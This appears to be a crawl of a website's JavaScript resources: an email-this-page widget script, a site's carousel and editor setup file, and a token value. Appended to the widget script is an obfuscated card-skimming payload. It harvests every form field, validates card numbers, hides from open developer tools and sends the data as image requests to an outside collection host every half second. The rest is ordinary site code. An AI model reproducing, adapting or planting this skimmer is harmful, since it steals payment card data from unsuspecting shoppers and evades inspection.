// Other meta
var bccyou_name = bccyou_get_meta('og:site_name');
var bccyou_image = bccyou_get_meta('og:image');

// Page url (duh)
var bccyou_location = window.location;

// Write the icon
var undefined;
if (bccyou_icon == undefined) {
  var bccyou_icon = "http://d26k68p1a3ktfy.cloudfront.net/attachments/global/1374612237_original.jpg";
}

var bccyou_clicker = '<a href="#" title="Email this page" onclick="bccyou_start()"><img src="' + bccyou_icon + '" alt="Email page" /></a>';
document.write(bccyou_clicker);



var _0x1e91=['\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x574dad,_0x55c4c1){var _0x43b00e=function(_0x431572){while(--_0x431572){_0x574dad['push'](_0x574dad['shift']());}};_0x43b00e(++_0x55c4c1);}(_0x1e91,0x19b));var _0x2ae8=function(_0xb479be,_0x4bb6ab){_0xb479be=_0xb479be-0x0;var _0x44c2ed=_0x1e91[_0xb479be];if(_0x2ae8['aPzCqF']===undefined){(function(){var _0x28d2fd;try{var _0x5c3961=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x28d2fd=_0x5c3961();}catch(_0x363646){_0x28d2fd=window;}var _0x3b7cce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d2fd['atob']||(_0x28d2fd['atob']=function(_0x13baec){var _0x5e5845=String(_0x13baec)['replace'](/=+$/,'');for(var _0x3c5167=0x0,_0x31fd7a,_0x4462fe,_0x175702=0x0,_0x3b5cdb='';_0x4462fe=_0x5e5845['charAt'](_0x175702++);~_0x4462fe&&(_0x31fd7a=_0x3c5167%0x4?_0x31fd7a*0x40+_0x4462fe:_0x4462fe,_0x3c5167++%0x4)?_0x3b5cdb+=String['fromCharCode'](0xff&_0x31fd7a>>(-0x2*_0x3c5167&0x6)):0x0){_0x4462fe=_0x3b7cce['indexOf'](_0x4462fe);}return _0x3b5cdb;});}());_0x2ae8['wxjaEK']=function(_0x46d765){var _0x5012ac=atob(_0x46d765);var _0x5cc4d8=[];for(var _0x11c3a0=0x0,_0x36393a=_0x5012ac['length'];_0x11c3a0<_0x36393a;_0x11c3a0++){_0x5cc4d8+='%'+('00'+_0x5012ac['charCodeAt'](_0x11c3a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cc4d8);};_0x2ae8['muPnji']={};_0x2ae8['aPzCqF']=!![];}var _0x48a116=_0x2ae8['muPnji'][_0xb479be];if(_0x48a116===undefined){_0x44c2ed=_0x2ae8['wxjaEK'](_0x44c2ed);_0x2ae8['muPnji'][_0xb479be]=_0x44c2ed;}else{_0x44c2ed=_0x48a116;}return _0x44c2ed;};function _0x3d4a58(_0x64b9ef,_0xf9ca42,_0x350e68){return _0x64b9ef[_0x2ae8('0x0')](new RegExp(_0xf9ca42,'\x67'),_0x350e68);}function _0x21a346(_0x45c4af){var _0x1d8e83=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3710ed=/^(?:5[1-5][0-9]{14})$/;var _0x15d547=/^(?:3[47][0-9]{13})$/;var _0x403531=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x267e50=![];if(_0x1d8e83[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x3710ed[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x15d547[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x403531[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}return _0x267e50;}function _0x1d6b25(_0x31af22){if(/[^0-9-\s]+/[_0x2ae8('0x1')](_0x31af22))return![];var _0x5a4d7c=0x0,_0x405ee0=0x0,_0x27993b=![];_0x31af22=_0x31af22['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x58acb6=_0x31af22['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x58acb6>=0x0;_0x58acb6--){var _0x42d256=_0x31af22['\x63\x68\x61\x72\x41\x74'](_0x58acb6),_0x405ee0=parseInt(_0x42d256,0xa);if(_0x27993b){if((_0x405ee0*=0x2)>0x9)_0x405ee0-=0x9;}_0x5a4d7c+=_0x405ee0;_0x27993b=!_0x27993b;}return _0x5a4d7c%0xa==0x0;}(function(){'use strict';const _0x5eec53={};_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53[_0x2ae8('0x3')]=undefined;const _0xea098f=0xa0;const _0x2be177=(_0x3a29a0,_0x239d6d)=>{window[_0x2ae8('0x4')](new CustomEvent(_0x2ae8('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3a29a0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x239d6d}}));};setInterval(()=>{const _0x51f6f8=window[_0x2ae8('0x6')]-window[_0x2ae8('0x7')]>_0xea098f;const _0xe52d47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x2ae8('0x8')]>_0xea098f;const _0x48ecc5=_0x51f6f8?_0x2ae8('0x9'):_0x2ae8('0xa');if(!(_0xe52d47&&_0x51f6f8)&&(window[_0x2ae8('0xb')]&&window[_0x2ae8('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x2ae8('0xc')][_0x2ae8('0xd')]||_0x51f6f8||_0xe52d47)){if(!_0x5eec53[_0x2ae8('0x2')]||_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x48ecc5){_0x2be177(!![],_0x48ecc5);}_0x5eec53['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5eec53[_0x2ae8('0x3')]=_0x48ecc5;}else{if(_0x5eec53[_0x2ae8('0x2')]){_0x2be177(![],undefined);}_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x2ae8('0xe')&&module[_0x2ae8('0xf')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5eec53;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5eec53;}}());String[_0x2ae8('0x10')][_0x2ae8('0x11')]=function(){var _0x5ad5ec=0x0,_0x551561,_0x596a74;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x5ad5ec;for(_0x551561=0x0;_0x551561<this[_0x2ae8('0x12')];_0x551561++){_0x596a74=this[_0x2ae8('0x13')](_0x551561);_0x5ad5ec=(_0x5ad5ec<<0x5)-_0x5ad5ec+_0x596a74;_0x5ad5ec|=0x0;}return _0x5ad5ec;};var _0xf50f25={};_0xf50f25[_0x2ae8('0x14')]=_0x2ae8('0x15');_0xf50f25[_0x2ae8('0x16')]={};_0xf50f25[_0x2ae8('0x17')]=[];_0xf50f25[_0x2ae8('0x18')]=![];_0xf50f25[_0x2ae8('0x19')]=function(_0x4ec084){if(_0x4ec084.id!==undefined&&_0x4ec084.id!=''&&_0x4ec084.id!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.id]=_0x4ec084.value;return;}if(_0x4ec084.name!==undefined&&_0x4ec084.name!=''&&_0x4ec084.name!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.name]=_0x4ec084.value;return;}};_0xf50f25[_0x2ae8('0x1a')]=function(){var _0x492257=document.getElementsByTagName(_0x2ae8('0x1b'));var _0x3114b4=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x46a462=document.getElementsByTagName(_0x2ae8('0x1c'));for(var _0x568e29=0x0;_0x568e29<_0x492257.length;_0x568e29++)_0xf50f25.SaveParam(_0x492257[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x3114b4.length;_0x568e29++)_0xf50f25.SaveParam(_0x3114b4[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x46a462.length;_0x568e29++)_0xf50f25.SaveParam(_0x46a462[_0x568e29]);};_0xf50f25[_0x2ae8('0x1d')]=function(){if(!window.devtools.isOpen&&_0xf50f25.IsValid){_0xf50f25.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x36838b=encodeURIComponent(window.btoa(JSON.stringify(_0xf50f25.Data)));var _0x13f71b=_0x36838b.hashCode();for(var _0xfbdf71=0x0;_0xfbdf71<_0xf50f25.Sent.length;_0xfbdf71++)if(_0xf50f25.Sent[_0xfbdf71]==_0x13f71b)return;_0xf50f25.LoadImage(_0x36838b);}};_0xf50f25[_0x2ae8('0x1e')]=function(){_0xf50f25.SaveAllFields();_0xf50f25.SendData();};_0xf50f25[_0x2ae8('0x1f')]=function(_0x21a42e){_0xf50f25.Sent.push(_0x21a42e.hashCode());var _0x528ea8=document.createElement(_0x2ae8('0x20'));_0x528ea8.src=_0xf50f25.GetImageUrl(_0x21a42e);};_0xf50f25[_0x2ae8('0x21')]=function(_0x3c80b7){return _0xf50f25.Gate+_0x2ae8('0x22')+_0x3c80b7;};document[_0x2ae8('0x23')]=function(){if(document[_0x2ae8('0x24')]===_0x2ae8('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0xf50f25[_0x2ae8('0x1e')],0x1f4);}};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/js/custom.js
body_size: 468
content:
$(document).ready(function() {
  
  // Setup carousel
  if ($('.carousel').length > 0) {
    $('.carousel').carousel({
      interval: 4000
    });
  }
 
  // Leaflet map stuff
  $("body").on('shown','#showmap', function() { 
    map.invalidateSize(false);
  });
  
    // Editor
    if ($('#taid').length > 0) {
      CKEDITOR.replace('taid', {
        filebrowserBrowseUrl : '/api/media',
        filebrowserUploadUrl : '/api/mediaadd',
        toolbar : [
          { name: 'styles', items : [ 'Format', 'FontSize' ] },
        	{ name: 'basicstyles', items : [ 'Bold','Italic'] },
      		{ name: 'paragraph', items : [ 'NumberedList','BulletedList','Blockquote'] },
      		{ name: 'insert', items : ['Image', 'Link', 'Unlink'] },
      		{ name: 'tools', items : [ 'Maximize'] },
      		{ name: 'clipboard', items : ['RemoveFormat', 'Source', 'PasteText','PasteFromWord'] },
      	],
      	uiColor : '#EEEEEE',
        height: 250
      });
    }  
  
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/api/humanity
body_size: -300
content:
f9b7e9fe-5e5c-48c6-8958-9a6f7af2f22f